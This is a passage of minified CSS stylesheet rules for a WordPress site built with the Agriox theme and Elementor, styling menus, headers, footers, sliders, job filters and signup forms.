.main-menu__list>li.current-menu-ancestor>a,.main-menu .main-menu__list>li.current-menu-parent>a{transform:scale(1,1);transform-origin:right center}.main-menu .main-menu__list>li.current-menu-ancestor>a,.main-menu .main-menu__list>li.current-menu-parent>a{color:var(--agriox-primary,#334b35)}.main-menu .main-menu__list>li.current-menu-ancestor>a::before,.main-menu .main-menu__list>li.current-menu-parent>a::before{transform:scale(1,1);transform-origin:right center}.main-menu .main-menu__list li ul{position:absolute;top:100%;left:0;min-width:220px;background-color:#fff;flex-direction:column;justify-content:flex-start;align-items:flex-start;opacity:0;visibility:hidden;z-index:99;box-shadow:0 0 65px 0 rgba(0,0,0,.1);border-radius:10px;border-top-left-radius:0;border-top-right-radius:0}.main-menu .main-menu__list li ul li{flex:1 1 100%;width:100%;position:relative}.main-menu .main-menu__list li ul li+li{border-top:1px solid #f7f7f7}.main-menu .main-menu__list li ul li a{position:relative;display:block;color:var(--agriox-color-1,#687469);font-size:16px;line-height:28px;font-weight:500;padding-left:20px;padding-right:20px;padding-top:10px;padding-bottom:10px;font-family:var(--agriox-font,"DM Sans",sans-serif)}.main-menu .main-menu__list li ul li:last-child>a{border-bottom-left-radius:10px;border-bottom-right-radius:10px}.main-menu .main-menu__list li ul li>ul{top:0;left:100%}.stricky-header{position:fixed;z-index:991;top:0;left:0;background-color:#fff;width:100%;visibility:hidden;transform:translateY(-120%);box-shadow:0 10px 60px 0 rgba(0,0,0,.05)}.stricky-header.main-menu{padding:0 0}@media (min-width:1200px){.main-menu .main-menu__list,.main-menu .main-menu__list ul{display:flex}}@media (max-width:1199px){.stricky-header{display:none!important}}.main-header--one__bottom-middel{display:flex;align-items:center}.main-header .mobile-nav__toggler{font-size:30px;color:var(--agriox-base,#f1cf69);margin-right:0;width:25px;height:20px;position:relative;border-top:2px solid var(--agriox-base,#f1cf69);border-bottom:2px solid var(--agriox-base,#f1cf69);margin-top:12px;display:block;margin-left:20px}@media (min-width:1501px){.main-header .mobile-nav__toggler{display:none}}.main-header .mobile-nav__toggler i{position:absolute;width:80%;height:2px;background-color:var(--agriox-base,#f1cf69);top:50%;right:0;transform:translateY(-50%)}.main-header .mobile-nav__toggler i::before{display:none}.mobile-nav__wrapper{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:999999;transform:translateX(-100%);-webkit-transform-origin:left center;transform-origin:left center;visibility:hidden}.mobile-nav__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.5}.mobile-nav__content{width:300px;background:var(--agriox-primary,#334b35);z-index:10;position:relative;height:100%;overflow-y:auto;padding-top:30px;padding-bottom:30px;padding-left:15px;padding-right:15px;opacity:0;visibility:hidden;transform:translateX(-100%)}.mobile-nav__content .logo-box{margin-bottom:40px;display:flex}.mobile-nav__close{position:absolute;top:20px;right:15px;font-size:18px;color:#fff}.mobile-nav__top{display:flex;align-items:center;justify-content:space-between;margin-top:20px;margin-bottom:30px}.mobile-nav__container{border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1)}.mobile-nav__social{display:flex;align-items:center}.mobile-nav__social a{font-size:16px;color:var(--agriox-base,#f1cf69)}.mobile-nav__social a+a{margin-left:30px}.mobile-nav__contact{margin-bottom:0;margin-top:20px;margin-bottom:20px}.mobile-nav__contact li{color:var(--agriox-text-dark);font-size:14px;font-weight:400;position:relative;display:flex;align-items:center;letter-spacing:.07em}.mobile-nav__contact li+li{margin-top:15px}.mobile-nav__contact li a{color:#fff}.mobile-nav__contact li>i{width:40px;height:40px;border-radius:50%;background-color:var(--agriox-base,#f1cf69);display:flex;justify-content:center;align-items:center;text-align:center;font-size:16px;margin-right:10px;color:#fff}.search-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:9999;padding-left:20px;padding-right:20px;display:flex;justify-content:center;align-items:center;transform:translateY(-110%)}.search-popup__overlay{position:absolute;top:0;left:0;right:0;bottom:0;background-color:var(--agriox-primary,#334b35);opacity:.9}.search-popup__content{width:100%;max-width:560px}.search-popup__content form{display:flex;flex-wrap:wrap;position:relative;background-color:#fff;border-radius:10px;overflow:hidden}.search-popup__content form input[type=text]{width:100%;background-color:#fff;font-size:16px;border:none;outline:0;height:66px;padding-left:30px;padding-right:90px}.search-popup__content .thm-btn2{padding:0;width:68px;height:68px;display:flex;justify-content:center;align-items:center;text-align:center;position:absolute;top:0;right:-1px;border-radius:0;background-color:var(--agriox-base,#f1cf69);color:var(--agriox-primary,#334b35);border:none}.search-popup__content .thm-btn2::before{display:none}.search-popup__content .thm-btn2 i::before{margin:0;color:#fff}.main-header--one{position:relative;display:block}.main-header--one__wrapper{position:relative;display:block}.main-header--one__top{position:relative;display:block;background:#f6f4ec}.main-header--one__top .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__top-left{position:relative;display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;float:left}.main-header--one__top-left .text{position:relative;display:block}.main-header--one__top-left .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-left .social-link{position:relative;display:block;background:#eceae0;padding:5px 40px 4px;margin-left:40px}.main-header--one__top-left .social-link ul{position:relative;display:block;overflow:hidden}.main-header--one__top-left .social-link ul li{position:relative;float:left;margin-left:25px}.main-header--one__top-left .social-link ul li:first-child{margin-left:0}.main-header--one__top-left .social-link ul li a{position:relative;display:inline-block;color:#6e7673;font-size:15px}.main-header--one__top-right{position:relative;display:block;float:right;padding-top:5px}.main-header--one__top-right ul{position:relative;display:flex;align-items:center;padding-top:4px}.main-header--one__top-right ul li{position:relative;display:flex;align-items:center}.main-header--one__top-right ul li+li{margin-left:30px}.main-header--one__top-right ul li .icon{position:relative;display:block}.main-header--one__top-right ul li .icon i::before{position:relative;display:inline-block;font-size:15px;color:var(--agriox-secondary,#6d8c54)}.main-header--one__top-right ul li .text{position:relative;display:block;padding-left:10px}.main-header--one__top-right ul li .text p{font-size:12px;line-height:22px;font-weight:500}.main-header--one__top-right ul li .text p a{color:#6e7673}.main-header--one__top-right ul li .text p{color:#6e7673;font-size:12px;line-height:22px;font-weight:500}.main-header--one__bottom{position:relative;display:block}.main-header--one__bottom .auto-container{position:static;max-width:1755px;width:100%;padding:0 50px;margin:0 auto}.main-header--one__bottom-inner{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-wrap:wrap;padding-top:15px;padding-bottom:15px}@media (min-width:1501px){.main-header--one__bottom-inner{padding-top:0;padding-bottom:0}}.main-header--one__bottom .main-menu--1{position:relative;display:none}@media (min-width:1501px){.main-header--one__bottom .main-menu--1{display:block}}.main-header--one__bottom-left{position:relative;display:block;float:left}@media (min-width:1501px){.main-header--one__bottom-middel{position:absolute;top:50%;left:50%;transform:translateY(-50%) translateX(-50%)}}.main-header--one__bottom-right{position:relative;display:flex;align-items:center}.main-header--one__bottom-right .search-cart{position:relative;display:block;padding-right:40px}.main-header--one__bottom-right .search-cart a{position:relative;display:inline-block;color:var(--agriox-primary,#334b35);font-size:25px;font-weight:700}.main-header--one__bottom-right .contact-box{position:relative;display:flex;align-items:center;padding-left:40px;line-height:0}.main-header--one__bottom-right .contact-box::before{position:absolute;top:9px;left:0;bottom:9px;width:1px;background:#eceae0;content:""}.main-header--one__bottom-right .contact-box .icon{position:relative;display:inline-block;width:50px;height:50px;border-radius:50%;background:var(--agriox-secondary,#6d8c54);text-align:center}.main-header--one__bottom-right .contact-box .icon span::before{position:relative;display:inline-block;color:#fff;font-size:25px;line-height:50px}.main-header--one__bottom-right .contact-box .text{position:relative;display:block;padding-left:20px}.main-header--one__bottom-right .contact-box .text p{color:var(--agriox-color-1,#687469);font-size:13px;line-height:22px}.main-header--one__bottom-right .contact-box .text a{color:var(--agriox-primary,#334b35);font-size:18px;line-height:22px;font-weight:700}.page-header{position:relative;display:block;background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;padding:195px 0 105px;z-index:1;overflow:hidden}.page-header::before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(var(--agriox-primary-rgb,51,75,53),.7);z-index:-1}.page-header__inner{position:relative;display:block}.page-header__inner .thm-breadcrumb{position:relative;display:inline-block;margin-bottom:11px;overflow:hidden;color:#fff}.page-header__inner .thm-breadcrumb::before{position:absolute;left:0;bottom:0;right:0;height:1px;background:#fff;content:""}.page-header__inner .thm-breadcrumb a,.page-header__inner .thm-breadcrumb span{position:relative;display:inline-block;color:#fff;font-size:14px;line-height:24px;font-weight:500;text-transform:uppercase;letter-spacing:.1em;font-family:var(--agriox-font,"DM Sans",sans-serif)}.page-header__inner h2{color:#fff;font-size:50px;line-height:1em;letter-spacing:-.04em;word-break:break-word;text-transform:capitalize}.blog-one__single{position:relative;display:block;margin-bottom:30px}.footer-widget__about{position:relative;display:block;margin-top:-15px}.footer-widget__about-logo{position:relative;display:inline-block;margin-bottom:25px}.footer-widget__about-logo img{image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;-webkit-backface-visibility:hidden;backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-widget__about-logo a{position:relative;display:inline-block}.footer-widget__about-text{position:relative;display:block;color:#b3c5b5;font-size:16px;padding-bottom:28px}.footer-widget__about-contact-box{position:relative;display:block;border-top:1px solid #465c48;padding-top:29px}.footer-widget__about-contact-box .phone{font-size:15px;line-height:36px;font-weight:500}.footer-widget__about-contact-box .phone a{color:#fff}.footer-widget__about-contact-box .phone a i::before{position:relative;display:inline-block;color:var(--agriox-base,#f1cf69);font-size:15px;padding-right:10px}.footer-widget__about-contact-box p{font-size:15px;line-height:36px;font-weight:500}.footer-widget__about-contact-box p a{color:#fff}.footer-widget__about-contact-box p a i::before{position:relative;display:inline-block;color:var(--agriox-base,#f1cf69);font-size:15px;padding-right:10px}.footer-widget__news{position:relative;display:block}@media (min-width:1025px){.footer-widget__news{margin-right:-50px}}.footer-widget__title{position:relative;display:block;color:#fff;font-size:24px;line-height:34px;letter-spacing:-.02em;margin-bottom:14px}@media (min-width:1025px){.footer-widget__title{margin-bottom:34px}}.footer-widget__news-list{position:relative;display:block}.footer-widget__news-list-item{position:relative;display:flex;align-items:center;margin-bottom:38px}.footer-widget__news-list-item-title{position:relative;display:block;padding-left:20px}.footer-widget__news-list-item-title p{color:var(--agriox-base,#f1cf69);font-size:14px;line-height:24px;font-weight:700;margin-bottom:11px}.footer-widget__explore-list{position:relative;display:block;margin-top:-4px}.footer-widget__explore-list li{position:relative;display:block;margin-bottom:10px}.footer-widget__explore-list li a{position:relative;display:inline-block;color:#b3c5b5;font-size:16px;line-height:23px;font-weight:400;font-family:var(--agriox-font,"DM Sans",sans-serif)}.footer-widget__explore-list li a::before{position:absolute;left:0;bottom:0;right:0;width:0;height:2px;background:var(--agriox-base,#f1cf69);content:""}.sidebar{position:relative;display:block}.sidebar__single{position:relative;display:block;margin-bottom:30px}.news-details{position:relative;display:block;padding:120px 0 120px}.news-details__left{position:relative;display:block}.stricky-one-logo{position:relative;display:none}label{display:inline-block;margin-bottom:.5rem}.wp-block-search label{font-size:18px;color:var(--agriox-black,#1e1e22);font-weight:600}.wp-block-search input[type=search]{display:block;border:none;outline:0;width:100%;max-width:300px;position:relative;line-height:40px;padding:0 20px;background:#f1f1f5;color:var(--agriox-gray,#717178);display:block;font-size:16px;font-weight:500;font-family:var(--agriox-font,"Kumbh Sans",sans-serif);width:100%;height:60px;border:1px solid #f1f1f5;border-radius:7px}.wp-block-search .wp-block-search__button{display:inline-block;vertical-align:middle;border:none;outline:0;background-color:var(--agriox-black,#1e1e22);text-align:center;border-radius:5px;color:#fff;padding:10px 15px;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.01em}.wp-block-latest-posts li a{color:#1e1e22}.logo .light-logo{display:none}@media (min-width:1200px){.main-header--one__bottom .main-menu--1,.main-header--one__bottom-left,.main-menu__inner{position:static}}@media only screen and (min-width:992px) and (max-width:1199px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{width:100%}.main-header--one__bottom-middel .mobile-nav__toggler{margin-left:auto}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}}@media only screen and (min-width:768px) and (max-width:991px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.sidebar{margin-top:40px;max-width:370px;width:100%}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media only screen and (max-width:767px){.main-header--one__top{display:none}.main-header--one__bottom-inner{min-height:55px}.main-header--one__bottom-middel{top:0;left:0;transform:none;position:relative;transform:translate(0)}.main-header--one__bottom .main-menu--1{position:absolute;right:0;top:12px;bottom:0;width:30px;height:40px}.blog-one__single{max-width:500px;width:100%;margin:0 auto 30px}.sidebar{margin-top:40px;max-width:370px;width:100%}.news-details__left .blog-one__single{max-width:none}.news-details{position:relative;display:block;padding:120px 0 90px}}@media (max-width:1199px){.main-header--one .main-header--one__bottom-right{display:none}}@media (max-width:991px){.main-header--one__bottom-middel{width:100%}.main-header--one .mobile-nav__toggler{margin-left:auto}}@media (max-width:767px){.main-header--one__bottom .auto-container{padding-left:15px;padding-right:15px}}:root{--agriox-primary:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}:root{--agriox-base:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}}@media all{@font-face{font-family:awsm-jobs-icomoon;font-weight:400;font-style:normal;font-display:block}[class^=awsm-job-icon-]{font-family:awsm-jobs-icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awsm-job-icon-close-circle:before{content:"";color:#a6a6a6}.awsm-job-hide{display:none!important}.awsm-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-filter-wrap .awsm-filter-items{display:none}.awsm-filter-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;width:46px;padding:12px;border:1px solid #ccc;margin:0 10px 10px;border-radius:4px;outline:0!important}.awsm-filter-toggle svg{width:20px;height:20px}@media (min-width:768px){.awsm-filter-wrap .awsm-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-filter-toggle{display:none}}.awsm-filter-wrap .awsm-filter-item{padding:0 10px 10px}@media (max-width:768px){.awsm-filter-wrap .awsm-filter-items{width:100%}}.awsm-filter-item-search .awsm-job-search-icon-wrapper{position:absolute;right:0;top:0;width:48px;height:100%;font-size:16px;color:#ccc;line-height:48px;text-align:center}.awsm-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.noptin-optin-form-wrapper{border:4px solid #eceff1;padding:0;display:flex;background-color:#eceff1;background-position:50%;background-repeat:repeat;position:relative;box-sizing:border-box;margin:auto;max-width:100%;width:100%;overflow:hidden}.noptin-optin-form-wrapper *{box-sizing:border-box}.noptin-inpost-main-wrapper .noptin-optin-form-wrapper{margin-bottom:20px;margin-top:20px}.noptin-optin-form{width:100%;position:relative;text-align:center;display:flex;flex-direction:column;justify-content:center}.noptin-optin-form a{color:inherit!important;text-decoration:none;box-shadow:0 1px 0 0 currentColor}.noptin-optin-form.noptin-form-new-line .noptin-form-field{margin-bottom:4px}.noptin-form-header{display:flex;align-items:center;justify-content:center}.noptin-form-header.no-image .noptin-form-header-text{flex:1}.noptin-form-header .noptin-form-heading{font-size:1.9rem;font-weight:700;line-height:1.4125;padding-top:4px}.noptin-form-header .noptin-form-description{font-size:1rem;line-height:1.3;margin-top:1.125rem}.noptin-form-footer,.noptin-form-header{padding:20px;z-index:100}.noptin-form-footer .noptin-form-fields::after{content:"";clear:both;display:table}.noptin-form-footer .noptin-field-email .noptin-label,.noptin-form-footer .noptin-field-first_name .noptin-label,.noptin-form-footer .noptin-field-last_name .noptin-label{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden){width:100%;display:block;text-align:left;margin-bottom:10px}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden) .noptin-form-field{display:block;width:100%;max-width:100%;min-height:calc(1.6em + .9rem + 2px);padding:.45rem 1.2rem;font-size:1rem;font-weight:300;line-height:1.6;color:#495057;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;margin:0;box-shadow:none}.noptin-form-footer .noptin-form-submit{padding:.45rem 1.2rem;font-size:1rem;line-height:1.6;border-radius:.25rem;position:relative;color:#fff;background-color:#1e73be;font-weight:400;text-align:center;vertical-align:middle;background-clip:padding-box;border:1px solid transparent;display:inline-block;flex:1 0 0%;text-transform:none;box-shadow:none}.noptin-form-footer .noptin-form-button-block{width:100%;display:block}.noptin-form-footer .noptin-form-note{font-size:14px;margin-top:10px}.noptin_feedback_error{border:1px solid #f44336;display:none;padding:10px;margin-top:10px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translateZ(0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}.elementor-swiper{position:relative}.elementor-main-swiper{position:static}.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-swiper-button-prev{left:10px}.elementor-swiper-button-next{right:10px}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer-width-fixer{width:100%}@font-face{font-family:eicons;font-weight:400;font-style:normal}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-chevron-right:before{content:""}.eicon-chevron-left:before{content:""}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-element .swiper-container .elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper-container .elementor-swiper-button-prev{left:10px}.elementor-element .swiper-container .elementor-swiper-button-next{right:10px}.elementor-element .elementor-swiper{position:relative}.elementor-element .elementor-main-swiper{position:static}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-16{--e-global-color-primary:#6EC1E4;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-4206 .elementor-element.elementor-element-8188ff1 .elementor-repeater-item-66c1181 .swiper-slide-bg{background-color:#833CA300;background-image:url(https://mobitechwireless.in/wp-content/uploads/2022/08/C30-P-2-300x300-1.jpg);background-size:contain}.elementor-4206 .elementor-element.elementor-element-8188ff1 .elementor-repeater-item-753be60 .swiper-slide-bg{background-color:#833CA300;background-image:url(https://mobitechwireless.in/wp-content/uploads/2022/08/combination-air-valve-2-bermad-500x500-1.jpg);background-size:contain}.elementor-4206 .elementor-element.elementor-element-8188ff1 .elementor-repeater-item-99161be .swiper-slide-bg{background-color:#833CA300;background-image:url(https://mobitechwireless.in/wp-content/uploads/2022/08/2U5C3007-combination-air-valve-plastic-Bermad_9ed5f2107c780b9a5a65847f5d7a59ce.jpg);background-size:contain}.elementor-4206 .elementor-element.elementor-element-8188ff1 .swiper-slide{height:400px}.elementor-4206 .elementor-element.elementor-element-8188ff1 .swiper-slide-contents{max-width:66%}.elementor-4206 .elementor-element.elementor-element-8188ff1 .swiper-slide-inner{text-align:center}.elementor-4206 .elementor-element.elementor-element-1355e056{--spacer-size:74px}.elementor-4206 .elementor-element.elementor-element-56559ab1 .elementor-heading-title{color:#3a8f39;font-family:Roboto,Sans-serif;font-weight:600}.elementor-4206 .elementor-element.elementor-element-2973efd8 .elementor-button{background-color:#298535;border-radius:0 0 0 0;box-shadow:0 0 6px -1px rgba(0,0,0,.5)}.elementor-4206 .elementor-element.elementor-element-af4aeb0 .elementor-heading-title{color:#298535}.elementor-4719 .elementor-element.elementor-element-3609e2fc:not(.elementor-motion-effects-element-type-background){background-color:#334b35;background-position:bottom center;background-repeat:no-repeat}.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:135px 0 110px 0}.elementor-4719 .elementor-element.elementor-element-3f2969be>.elementor-widget-container{padding:0 30px 0 0}.elementor-4719 .elementor-element.elementor-element-2f787a5f>.elementor-widget-container{padding:0}.elementor-4719 .elementor-element.elementor-element-5241e056>.elementor-widget-container{margin:0 0 0 80px}.elementor-4719 .elementor-element.elementor-element-f47a795 .elementor-heading-title{color:#fff}.elementor-4719 .elementor-element.elementor-element-357a5b7{color:#dedede;font-family:Roboto,Sans-serif;font-size:17px;font-weight:400}@media (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:25.65%}.elementor-4719 .elementor-element.elementor-element-1878284a{width:23%}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:16.15%}.elementor-4719 .elementor-element.elementor-element-497f981f{width:35.157%}}@media (max-width:1024px) and (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:50%}.elementor-4719 .elementor-element.elementor-element-1878284a{width:50%}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:50%}.elementor-4719 .elementor-element.elementor-element-497f981f{width:50%}}@media (max-width:1024px){.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:80px 15px 80px 15px}.elementor-4719 .elementor-element.elementor-element-1ed92e86>.elementor-element-populated{margin:0 0 30px 0}.elementor-4719 .elementor-element.elementor-element-5241e056>.elementor-widget-container{margin:0}}@media (max-width:767px){.elementor-4719 .elementor-element.elementor-element-1878284a>.elementor-element-populated{margin:0 0 30px 0}.elementor-4719 .elementor-element.elementor-element-7019af4c>.elementor-element-populated{margin:0 0 30px 0}}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-clock-1:before{content:""}.icon-magnifying-glass:before{content:""}:root{--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%}h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}pre{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}img,svg{vertical-align:middle}label{display:inline-block}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}[type=submit],button{-webkit-appearance:button}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}.list-unstyled{padding-left:0;list-style:none}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)/-2);margin-left:calc(var(--bs-gutter-x)/-2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/2);padding-left:calc(var(--bs-gutter-x)/2);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}}@media (min-width:1200px){.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-8{flex:0 0 